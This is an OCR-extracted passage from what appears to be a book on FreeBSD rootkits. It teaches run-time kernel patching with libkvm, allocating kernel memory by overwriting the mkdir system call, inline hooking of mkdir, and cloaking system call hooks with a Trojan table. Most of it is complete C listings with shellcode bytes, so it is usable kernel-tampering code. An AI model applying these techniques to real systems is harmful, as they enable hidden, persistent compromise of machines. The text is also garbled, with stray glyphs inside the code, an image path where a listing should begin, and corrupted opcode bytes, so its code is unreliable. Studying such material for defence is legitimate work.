        if (Okvm nlist(kd, nl) \langle 0 \rangle {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
        if (!nl[0].n value) {
                 fprintf(stderr, "ERROR: Symbol %s not found\n",
                    nl[0].n_name);exit(-1); }
        if (!nl[1].n value) {
                 fprintf(stderr, "ERROR: Symbol %s not found\n",
                    nl[1].n name);
                exit(-1); }
         /* Save a copy of hello. */
         if (kvm_read(kd, nl[0].n_value, hello_code, SIZE) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1);
```
{

```
 }
         /* Search through hello for the jns and call instructions. */
        for (i = 0; i < SIZE; i++) {
                 if (hello code[i] == 0x79) jns_offset = i;
                 if (hello\_code[i] == 0xe8)\bullet call offset = i;
         }
         /* Calculate the call statement operand. */
*(unsigned long *)&call_operand[0] = \bulletnl[1].n_value -<br>
\bullet\Theta(n1[0] \cdot n value + call offset + 5);
         /* Patch hello. */
        if (kvm write(kd, nl[0].n value + jns offset, nop code,
            sizeof(nop code) - 1) \langle 0 \rangle {
                  fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                 exit(-1); }
        if (\Thetakvm_write(kd, nl[0].n_value + call_offset + 1, call_operand,
             sizeof(call_operand)) < 0) {
                  fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                 exit(-1); }
         /* Close kd. */
        if (kvm close(kd) < 0) {
                  fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                 exit(-1); }
        exit(0);
```
### *Listing 5-3: fix\_hello\_improved.c*

}

Notice how hello is patched to invoke uprintf instead of printf. First, the addresses of hello and uprintf are  $\bullet$  stored in nl[0].n\_value and nl[1].n\_value, respectively. Next, the relative address of call within hello is  $\bullet$  stored in call\_offset. Then, a new call statement operand is calculated by subtracting This value is stored in call\_operand[]. Finally, the old call statement operand  $\bullet$  the address of the instruction following call from  $\bullet$  the address of uprintf. is  $\Theta$  overwritten with call operand [].

The following output shows the results of executing hello, before and after running fix\_hello\_improved on ttyv1:

```
$ sudo kldload ./hello.ko
System call loaded at offset 210.
$ perl -e 'syscall(210);'
$ gcc -o fix_hello_improved fix_hello_improved.c –lkvm
```

```
$ sudo ./fix_hello_improved
$ perl -e 'syscall(210);'
FreeBSD Rocks!
```
Success! At this point, you should have no trouble patching any kernel code byte. However, what happens when the patch you want to apply is too big and will overwrite nearby instructions that you require? The answer is . . .

# **5.4 Allocating Kernel Memory**

In this section I'll describe a set of core functions and macros used to allocate and deallocate kernel memory. We'll put these functions to use later on, when we explicitly solve the problem outlined above.

# *5.4.1 The malloc Function*

The malloc function allocates a specified number of bytes of memory in kernel space. If successful, a kernel virtual address (that is suitably aligned for storage of any data object) is returned. If an error is encountered, NULL is returned instead.

Here is the function prototype for malloc:

```
#include <sys/types.h>
#include <sys/malloc.h>
void *
malloc(unsigned long size, struct malloc type *type, int flags);
```
The following is a brief description of each parameter.

### **size**

This specifies the amount of uninitialized kernel memory to allocate.

### **type**

This parameter is used to perform statistics on memory usage and for basic sanity checks. (Memory statistics can be viewed by running the command vmstat –m.) Typically, I'll set this parameter to M\_TEMP, which is the malloc type for miscellaneous temporary data buffers.

**NOTE** *For more on struct malloc\_type, see the malloc(9) manual page.*

### **flags**

This parameter further qualifies malloc's operational characteristics. It can be set to any of the following values:

**M\_ZERO** This causes the allocated memory to be set to zero.

**M\_NOWAIT** This causes malloc to return NULL if the allocation request cannot be fulfilled immediately. This flag should be set when calling malloc in an interrupt context.

**M\_WAITOK** This causes malloc to sleep and wait for resources if the allocation request cannot be fulfilled immediately. If this flag is set, malloc cannot return NULL.

Either M\_NOWAIT or M\_WAITOK must be specified.

# *5.4.2 The MALLOC Macro*

For compatibility with legacy code, the malloc function is called with the MALLOC macro, which is defined as follows:

```
#include <sys/types.h>
#include <sys/malloc.h>
MALLOC(space, cast, unsigned long size, struct malloc type *type, int flags);
```
This macro is functionally equivalent to:

```
(space) = (cast)malloc((u_long)(size), type, flags)
```
# *5.4.3 The free Function*

To deallocate kernel memory that was previously allocated by malloc, call the free function.

```
#include <sys/types.h>
#include <sys/malloc.h>
void
free(void *addr, struct malloc_type *type);
```
Here, addr is the memory address returned by a previous malloc call, and type is its associated malloc\_type.

## *5.4.4 The FREE Macro*

For compatibility with legacy code, the free function is called with the FREE macro, which is defined as follows:

```
#include <sys/types.h>
#include <sys/malloc.h>
```
FREE(void \*addr, struct malloc\_type \*type);

This macro is functionally equivalent to:

```
free((addr), type)
```
**NOTE** *At some point in 4BSD's history, part of its malloc algorithm was inline in a macro, which is why there is a MALLOC macro in addition to a function call.1 However, FreeBSD's malloc algorithm is just a function call. Thus, unless you are writing legacy-compatible code, the use of the MALLOC and FREE macros is discouraged.*

# *5.4.5 Example*

Listing 5-4 shows a system call module designed to allocate kernel memory. The system call is invoked with two arguments: a long integer containing the amount of memory to allocate and a long integer pointer to store the returned address.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/malloc.h>
struct kmalloc_args {
        unsigned long size;
        unsigned long *addr;
};
/* System call to allocate kernel virtual memory. */
static int
kmalloc(struct thread *td, void *syscall_args)
{
        struct kmalloc_args *uap;
       uap = (struct kmalloc args *)syscall args;
        int error;
        unsigned long addr;
         MALLOC(addr, unsigned long, uap->size, M_TEMP, M_NOWAIT);
         error = copyout(&addr, uap->addr, sizeof(addr));
        return(error);
}
/* The sysent for the new system call. */
static struct sysent kmalloc sysent = \{ 2, /* number of arguments */
        kmalloc /* implementing function */
};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO SYSCALL;
```
<sup>&</sup>lt;sup>1</sup> John Baldwin, personal communication, 2006–2007.

```
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                  uprintf("System call loaded at offset %d.\n", offset);
                 break;
         case MOD_UNLOAD:
                 uprintf("System call unloaded from offset %d.\n", offset);
                 break;
         default:
                 error = EOPNOTSUPP;
                 break;
         }
         return(error);
}
SYSCALL MODULE(kmalloc, &offset, &kmalloc sysent, load, NULL);
```
### *Listing 5-4: kmalloc.c*

As you can see, this code simply  $\bullet$  calls the MALLOC macro to allocate uap->size amount of kernel memory, and then  $\bullet$  copies out the returned address to user space.

Listing 5-5 is the user space program designed to execute the system call above.

```
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
int
main(int argc, char *argv[])
{
         int syscall_num;
         struct module_stat stat;
         unsigned long addr;
        if (argc != 2) {
                 printf("Usage:\n%s <size>\n", argv[0]);
                exit(0); }
         stat.version = sizeof(stat);
         modstat(modfind("kmalloc"), &stat);
        syscall num = stat.data.intval;
```

```
syscall(syscall num, (unsigned long)atoi(argv[1]), &addr);
 printf("Address of allocated kernel memory: 0x%x\n", addr);
exit(0);
```
*Listing 5-5: interface.c*

}

This program uses the modstat/modfind approach (described in Chapter 1) to pass the first command-line argument to kmalloc; this argument should contain the amount of kernel memory to allocate. It then outputs the kernel virtual address where the recently allocated memory is located.

# **5.5 Allocating Kernel Memory from User Space**

Now that you've seen how to "properly" allocate kernel memory using module code, let's do it using run-time kernel memory patching. Here is the algorithm (Cesare, 1998, as cited in sd and devik, 2001) we'll be using:

- 1. Retrieve the in-memory address of the mkdir system call.
- 2. Save sizeof(kmalloc) bytes of mkdir.
- 3. Overwrite mkdir with kmalloc.
- 4. Call mkdir.
- 5. Restore mkdir.

With this algorithm, you are basically patching a system call with your own code, issuing the system call (which will execute your code instead), and then restoring the system call. This algorithm can be used to execute any piece of code in kernel space without a KLD.

However, keep in mind that when you overwrite a system call, any process that issues or is currently executing the system call will break, resulting in a kernel panic. In other words, inherent to this algorithm is a race condition or concurrency issue.

# *5.5.1 Example*

Listing 5-6 shows a user space program designed to allocate kernel memory. This program is invoked with one command-line argument: an integer containing the number of bytes to allocate.

```
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
```


```
 }
       nl[0].n_name = "mkdir";
        nl[1].n_name = "M_TEMP";nl[2].n name = "malloc";
        nl[3].n name = "copyout";
        /* Find the address of mkdir, M TEMP, malloc, and copyout. */if (kvm nlist(kd, nl) \langle 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
        for (i = 0; i < 4; i++) {
                 if (!nl[i].n_value) {
                         fprintf(stderr, "ERROR: Symbol %s not found\n",
                            n[i].n name);
                        exit(-1); }
         }
         /*
         * Patch the kmalloc function code to contain the correct addresses
         * for M_TEMP, malloc, and copyout.
         */
        *(unsigned long *)\&kmalloc[10] = n1[1] \ldotsvalue;
        *(unsigned long *)&kmalloc[34] = nI[2].n value -
            (n1[0].n value + OFFSET 1);
        *(unsigned long *)&kmalloc[64] = nl[3].n value -
            (nl[0].n_value + OFFSET_2); /* Save sizeof(kmalloc) bytes of mkdir. */
        if (kvm read(kd, nl[0].n value, mkdir code, sizeof(kmalloc)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Overwrite mkdir with kmalloc. */
         if (kvm_write(kd, nl[0].n_value, kmalloc, sizeof(kmalloc)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Allocate kernel memory. */
         syscall(136, (unsigned long)atoi(argv[1]), &addr);
         printf("Address of allocated kernel memory: 0x%x\n", addr);
         /* Restore mkdir. */
        if (kvm write(kd, nl[0].n value, mkdir code, sizeof(kmalloc)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
         /* Close kd. */
        if (kvm close(kd) \langle 0) {
```

```
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 exit(0);
```
*Listing 5-6: kmalloc\_reloaded.c*

}

In the preceding code, the  $\bullet$  kmalloc function code was generated by disassembling the kmalloc system call from Listing 5-4:

```
$ objdump –dR ./kmalloc.ko
./kmalloc.ko: file format elf32-i386-freebsd
Disassembly of section .text:
000004c0 <kmalloc>:
 4c0: 55 push %ebp
 4c1: b9 01 00 00 00 mov $0x1,%ecx
 4c6: 89 e5 mov %esp,%ebp
 4c8: 53 push %ebx
 4c9: ba 00 00 00 00 mov $0x0,%edx
11 12 \frac{6}{4} 12 \frac{6}{4} 12 \frac{7}{4} 12 \frac{8}{3} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac{1}{4} 13 \frac 4ce: 83 ec 10 sub $0x10,%esp
 4d1: 89 4c 24 08 mov %ecx,0x8(%esp)
 4d5: 8b 5d 0c mov 0xc(%ebp),%ebx
 4d8: 89 54 24 04 mov %edx,0x4(%esp)
 4dc: 8b 03 mov (%ebx),%eax
 4de: 89 04 24 mov %eax,(%esp)
 4e1: e8 fc ff ff ff call 4e2 <kmalloc+0x22>
 4e2: R_386_PC32 malloc
                                  4e6: 89 45 f8 mov %eax,0xfffffff8(%ebp)
 4e9: b8 04 00 00 00 mov $0x4,%eax
 4ee: 89 44 24 08 mov %eax,0x8(%esp)
 4f2: 8b 43 04 mov 0x4(%ebx),%eax
 4f5: 89 44 24 04 mov %eax,0x4(%esp)
 4f9: 8d 45 f8 lea 0xfffffff8(%ebp),%eax
 4fc: 89 04 24 mov %eax,(%esp)
 4ff: e8 fc ff ff ff call 500 <kmalloc+0x40>
504: 83 c4 10
                    9500: R 386 PC32 copyout
                           add $0x10,%esp
 507: 5b pop %ebx
 508: 5d pop %ebp
 509: c3 ret 
 50a: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
```
Notice how objdump(1) reports three instructions that require dynamic relocation. The first, at offset 10, is  $\bullet$  for the address of M\_TEMP. The second, at offset 34, is  $\bullet$  for the malloc call statement operand. And the third, at offset 64, is  $\bullet$  for the copyout call statement operand.

In kmalloc\_reloaded.c, we account for this in our kmalloc function code with the following five lines:

```
*(unsigned long *)&kmalloc[10] = \text{Onl}[1].n value;
        *(unsigned long *)&kmalloc[34] = \Thetanl[2].n value -
\bullet\Theta(n1[0].n value + OFFSET 1);
*(unsigned long *)&kmalloc[64] = \Thetanl[3].n_value -
            \Theta(n1[0].n value + OFFSET 2);
```
Notice how kmalloc is patched at offset 10 with  $\bullet$  the address of M TEMP. It is also patched at offsets 34 and 64 with  $\bullet$  the address of malloc minus  $\bullet$ <br>the address of the instruction following the malloc call, and  $\bullet$  the address of the address of the instruction following the malloc call, and  $\bullet$  the address of copyout minus  $\bullet$  the address of the instruction following the copyout call, respectively.

The following output shows kmalloc reloaded in action:

```
$ gcc -o kmalloc_reloaded kmalloc_reloaded.c -lkvm
$ sudo ./kmalloc_reloaded 10
Address of allocated kernel memory: 0xc1bb91b0
```
To verify the kernel memory allocation, you can use a kernel-mode debugger like ddb(4):

```
KDB: enter: manual escape to debugger
[thread pid 13 tid 100003 ]
Stopped at kdb enter+0x2c: leave
db> examine/x 0xc1bb91b0 
0xc1bb91b0: 70707070 
db> 
0xc1bb91b4: 70707070 
db> 
0xc1bb91b8: dead7070
```
# **5.6 Inline Function Hooking**

Recall the problem posed at the end of Section 5.3.1: What do you do when you want to patch some kernel code, but your patch is too big and will overwrite nearby instructions that you require? The answer is: You use an inline function hook.

In general, an inline function hook places an unconditional jump within the body of a function to a region of memory under your control. This memory will contain the "new" code you want the function to execute, the code bytes that were overwritten by the unconditional jump, and an unconditional jump back to the original function. This will extend functionality while preserving original behavior. Of course, you don't have to preserve the original behavior.

# *5.6.1 Example*

In this section we'll patch the mkdir system call with an inline function hook so that it will output the phrase "Hello, world!\n" each time it creates a directory.

Now, let's take a look at the disassembly of mkdir to see where we should place the jump, which bytes we need to preserve, and where we should jump back to.

```
$ nm /boot/kernel/kernel | grep mkdir
c04dfc00 T devfs_vmkdir
c06a84e0 t handle_written_mkdir
c05bfa10 T kern_mkdir
c05bfec0 T mkdir
c07d1f40 B mkdirlisthd
c04ef6a0 t msdosfs_mkdir
c06579e0 t nfs4_mkdir
c066a910 t nfs_mkdir
c067a830 T nfsrv_mkdir
c07515b6 r nfsv3err_mkdir
c06c32e0 t ufs_mkdir
c07b8d20 D vop_mkdir_desc
c05b77f0 T vop_mkdir_post
c07b8d44 d vop_mkdir_vp_offsets
$ objdump -d --start-address=0xc05bfec0 /boot/kernel/kernel
/boot/kernel/kernel: file format elf32-i386-freebsd
Disassembly of section .text:
c05bfec0 <mkdir>:
c05bfec0: 55 push %ebp
c05bfec1: 89 e5 mov %esp,%ebp
c05bfec3: 83 ec 10 sub $0x10,%esp
c05bfec6: 8b 55 0c mov 0xc(%ebp),%edx
c05bfec9: 8b 42 04 mov 0x4(%edx),%eax
c05bfecc: 89 44 24 0c mov %eax,0xc(%esp)
c05bfed0: 31 c0 xor %eax,%eax
c05bfed2: 89 44 24 08 mov %eax,0x8(%esp)
c05bfed6: 8b 02 mov (%edx),%eax
c05bfed8: 89 44 24 04 mov %eax,0x4(%esp)
c05bfedc: 8b 45 08 mov 0x8(%ebp),%eax
c05bfedf: 89 04 24 mov %eax,(%esp)
c05bfee2: e8 29 fb ff ff call c05bfa10 <kern mkdir>
c05bfee7: c9 leave
c05bfee8: c3 ret
c05bfee9: 8d b4 26 00 00 00 00 lea 0x0(%esi),%esi
```
Because I want to extend the functionality of mkdir, rather than change it, the best place for the unconditional jump is at the beginning. An unconditional jump requires seven bytes. If you overwrite the first seven bytes of mkdir, the first three instructions will be eliminated, and the fourth instruction

(which starts at offset six) will be mangled. Therefore, we'll need to save the first four instructions (i.e., the first nine bytes) in order to preserve mkdir's functionality; this also means that you should jump back to offset nine to resume execution from the fifth instruction.

Before committing to this plan, however, let's look at the disassembly of mkdir on a different machine.

```
$ nm /boot/kernel/kernel | grep mkdir
c047c560 T devfs_vmkdir
c0620e40 t handle_written_mkdir
c0556ca0 T kern_mkdir
c0557030 T mkdir
c071d57c B mkdirlisthd
c048a3e0 t msdosfs_mkdir
c05e2ed0 t nfs4_mkdir
c05d8710 t nfs_mkdir
c05f9140 T nfsrv_mkdir
c06b4856 r nfsv3err_mkdir
c063a670 t ufs_mkdir
c0702f40 D vop_mkdir_desc
c0702f64 d vop_mkdir_vp_offsets
$ objdump -d --start-address=0xc0557030 /boot/kernel/kernel
/boot/kernel/kernel: file format elf32-i386-freebsd
Disassembly of section .text:
c0557030 <mkdir>:
c0557030: 55 push %ebp
c0557031: 31 c9 xor %ecx,%ecx
c0557033: 89 e5 mov %esp,%ebp
c0557035: 83 ec 10 sub $0x10,%esp
c0557038: 8b 55 0c mov 0xc(%ebp),%edx
c055703b: 8b 42 04 mov 0x4(%edx),%eax
c055703e: 89 4c 24 08 mov %ecx,0x8(%esp)
c0557042: 89 44 24 0c mov %eax,0xc(%esp)
c0557046: 8b 02 mov (%edx),%eax
c0557048: 89 44 24 04 mov %eax,0x4(%esp)
c055704c: 8b 45 08 mov 0x8(%ebp),%eax
c055704f: 89 04 24 mov %eax,(%esp)
c0557052: e8 49 fc ff ff call c0556ca0 <kern mkdir>
c0557057: c9 leave 
c0557058: c3 ret 
c0557059: 8d b4 26 00 00 00 00 lea 0x0(%esi),%esi
```
Notice how the two disassemblies are quite different. In fact, this time around the fifth instruction starts at offset eight, not nine. If the code were to jump back to offset nine, it would most definitely crash this system. What this boils down to is that when writing an inline function hook, in general, you'll have to avoid using hard-coded offsets if you want to apply the hook to a wide range of systems.

Looking back at the two disassemblies, notice how mkdir calls kern\_mkdir every time. Therefore, we can jump back to that (i.e., 0xe8). In order to preserve mkdir's functionality, we'll now have to save every byte up to, but not including, 0xe8.

Listing 5-7 shows my mkdir inline function hook.

### **NOTE** *To save space, the kmalloc function code is omitted.*

```
#include <fcntl.h>
#include <kvm.h>
#include <limits.h>
#include <nlist.h>
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
/* Kernel memory allocation (kmalloc) function code. */
unsigned char kmalloc[] =
. . .
/*
 * The relative address of the instructions following the call statements
 * within kmalloc.
 */
#define K_OFFSET_1 0x26
#define K_OFFSET_2 0x44
/* "Hello, world!\n" function code. */
Ounsigned char hello[] = "\x48"'\times48" /* H */
"\chi x65" /* e */
"\x6c" /* l */
"\x6c" /* 1 */
"\lambdax6f" \lambda^* o */\lambda "\x2c" /* , */
''\x20'' /* '''' /* '''' /*
"\x77" /* w \frac{1}{2} /* w
"\lambdax6f" \lambda^* o */\lambda''\x72'' /* r */
"\x6c" /* l */
"\times64" /* d '''\x21'' /* ! ''\x21''''\x0a'' /* \n ''\x0a''''\x00" /* NULL * /* * /* NULL * /*
     \sqrt{4} push %ebp \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and \sqrt{4} and
     "\x89\x25" /* mov %esp,%ebp */
     "\x83\xec\xa04" /* sub $0x4,%esp */
      "\xc7\x04\x24\x00\x00\x00\x00" /* movl $0x0,(%esp) */
      "\xe8\xfc\xff\xff\xff" /* call uprintf */
      "\x31\xc0" /* xor %eax,%eax */
     "\x83\xc4\x04" /* add $0x4,%esp
     '\x5d'; /* pop %ebp */
```

```
/*
 * The relative address of the instruction following the call uprintf
 * statement within hello.
 */
#define H_OFFSET_1 0x21
/* Unconditional jump code. */
unsigned char \text{jump} =
        "\xb8\x00\x00\x00\x00\x00" /* movl $0x0,%eax */<br>"\xff\xe0": /* imp *%eax */
        "\xff\xe0"; /* \Rightarrow /* \Rightarrow * \text{Reax}int
main(int argc, char *argv[])
{
         int i, call_offset;
         char errbuf[_POSIX2_LINE_MAX];
         kvm_t *kd;
        struct nlist nl[] = { \{NULL\}, \{NULL\}, \{NULL\}, \{NULL\},
             {NULL}, };
        unsigned char mkdir code[sizeof(kmalloc)];
         unsigned long addr, size;
         /* Initialize kernel virtual memory access. */
         kd = kvm_openfiles(NULL, NULL, NULL, O_RDWR, errbuf);
        if (kd == NULL) {
                 fprintf(stderr, "ERROR: %s\n", errbuf);
                exit(-1); }
        nl[0].n name = "mkdir";
        nl[1].n_name = "M_TEMP";
        nl[2].n name = "malloc";
        n[3].n_name = "copyout";
         nl[4].n_name = "uprintf";
         /*
          * Find the address of mkdir, M_TEMP, malloc, copyout,
          * and uprintf.
          */
        if (kvm nlist(kd, nl) \langle 0 \rangle {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
                exit(-1); }
        for (i = 0; i < 5; i++) {
                 if (!nl[i].n_value) {
                          fprintf(stderr, "ERROR: Symbol %s not found\n",
                             n[i].n name);
                exit(-1);<br>}
 }
         }
         /* Save sizeof(kmalloc) bytes of mkdir. */
        if (kvm read(kd, nl[0].n value, mkdir code, sizeof(kmalloc)) < 0) {
                fprintf(stderr, "ERROR: %s\n'', kvm geterr(kd));exit(-1); }
```

```
/* Search through mkdir for call kern mkdir. */
       for (i = 0; i < sizeof(kmalloc); i++) {
               if (mkdir code[i] == 0xe8) {
                        call offset = i;
                         break;
 }
        }
        /* Determine how much memory you need to allocate. */
       size = (unsigned long)sizeof(hello) + (unsigned long)call offset +
             (unsigned long)sizeof(jump);
        /*
         * Patch the kmalloc function code to contain the correct addresses
         * for M_TEMP, malloc, and copyout.
         */
       *(unsigned long *)&kmalloc[10] = n1[1].n value;
        *(unsigned long *)&kmalloc[34] = nl[2].n_value -
            (n][0].n value + K OFFSET 1);
       *(unsigned long *)\kmalloc[64] = n1[3].n value -
            (n1[0].n value + K OFFSET 2);
         /* Overwrite mkdir with kmalloc. */
       if (kvm write(kd, nl[0].n value, kmalloc, sizeof(kmalloc)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
               exit(-1); }
        /* Allocate kernel memory. */
        syscall(136, size, &addr);
        /* Restore mkdir. */
       if (kvm write(kd, nl[0].n value, mkdir code, sizeof(kmalloc)) < 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
               exit(-1); }
         /*
         * Patch the "Hello, world!\n" function code to contain the
         * correct addresses for the "Hello, world!\n" string and uprintf.
         */
       *(unsigned long *)&hello[24] = addr;
       *(unsigned long *)&hello[29] = nI[4].n value - (addr + H OFFSET 1);
        /*
         * Place the "Hello, world!\n" function code into the recently
         * allocated kernel memory.
         */
       if (kvm write(kd, addr, hello, sizeof(hello)) \langle 0) {
                 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
               exit(-1); }
         /*
         * Place all the mkdir code up to but not including call kern_mkdir
         * after the "Hello, world!\n" function code.
         */
```

```
 if (kvm_write(kd, addr + (unsigned long)sizeof(hello) - 1,
    mkdir code, call offset) \langle 0 \rangle {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /*
 * Patch the unconditional jump code to jump back to the call
 * kern_mkdir statement within mkdir.
 */
*(unsigned long *)&jump[1] = nl[0].n_value +
     (unsigned long)call_offset;
 /*
 * Place the unconditional jump code into the recently allocated
 * kernel memory, after the mkdir code.
 */
if (kvm write(kd, addr + (unsigned long)sizeof(hello) - 1 +
    (unsigned long)call offset, jump, sizeof(jump)) \langle 0 \rangle {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /*
  * Patch the unconditional jump code to jump to the start of the
 * "Hello, world!\n" function code.
 */
\mathbf{\Theta}^*(unsigned long *)&jump[1] = addr + 0x0f;
 /*
 * Overwrite the beginning of mkdir with the unconditional
 * jump code.
 */
 if (kvm_write(kd, nl[0].n_value, jump, sizeof(jump)) < 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
 /* Close kd. */
if (kvm_close(kd) < 0) {
         fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
        exit(-1); }
exit(0);
```
### *Listing 5-7: mkdir\_patch.c*

}

As you can see, employing an inline function hook is relatively straightforward (although it's somewhat lengthy). In fact, the only piece of code you haven't seen before is  $\bullet$  the "Hello, world!\n" function code. It is rather simplistic, but there are two important points about it.

First, notice how the first 15 bytes of hello are actually data; to be exact, these bytes make up the string Hello, world!\n. The actual assembly language instructions don't start until offset 15. This is why the unconditional jump code, which overwrites mkdir, is  $\bullet$  set to addr + 0x0f.

Second, note hello's final three instructions. The first zeros out the %eax register, the second cleans up the stack, and the last restores the %ebp register. This is done so that when mkdir actually begins executing, it's as if the hook never happened.

The following output shows mkdir patch in action:

```
$ gcc -o mkdir_patch mkdir_patch.c –lkvm
$ sudo ./mkdir_patch
$ mkdir TESTING
Hello, world!
$ ls –F
TESTING/ mkdir patch* mkdir patch.c
```
### *5.6.2 Gotchas*

Because mkdir\_patch.c is a simple example, it fails to reveal some typical gotchas associated with inline function hooking.

First, by placing an unconditional jump within the body of a function, whose behavior you intend to preserve, there is a good chance that you'll cause a kernel panic. This is because the unconditional jump code requires the use of a general-purpose register; however, it is likely that within the body of a function, all the general-purpose registers will already be in use. To get around this, push the register you are going to use onto the stack before jumping, and then pop it off after.

Second, if you copy a call or jump statement and place it into a different region of memory, you can't execute it as is; you have to adjust its operand first. This is because a call or jump statement's machine code operand is a relative address.

Finally, it's possible for your code to be preempted while patching, and during that time, your target function may execute in its incomplete state. Therefore, if possible, you should avoid patching with multiple writes.

# **5.7 Cloaking System Call Hooks**

Before concluding this chapter, let's take a brief look at a nontrivial application for run-time kernel memory patching: cloaking system call hooks. That is, implementing a system call hook without patching the system call table or any system call function. This is achieved by patching the system call dispatcher with an inline function hook so it references a Trojan system call table instead of the original. This renders the original table functionless, but maintains its integrity, enabling the Trojan table to direct system call requests to any handler you like.
Because the code to do this is rather lengthy (it's longer than mkdir\_patch.c), I'll simply explain how it's done and leave the actual code to you.

The system call dispatcher in FreeBSD is syscall, which is implemented in the file /sys/i386/i386/trap.c as follows.

**NOTE** *In the interest of saving space, any code irrelevant to this discussion is omitted.*

```
void
syscall(frame)
          struct trapframe frame;
{
          caddr_t params;
          struct sysent *callp;
          struct thread *td = curthread;
         struct proc *p = td->td proc;
          register_t orig_tf_eflags;
          u_int sticks;
          int error;
          int narg;
          int args[8];
          u_int code;
 . . .
         if (code >= p - \frac{p}{2} sysent->sv size)
                   callp = &p->p_sysent->sv_table[0];
          else
                  \textbf{0}callp = &p->p sysent->sv table[code];
. . .
}
```
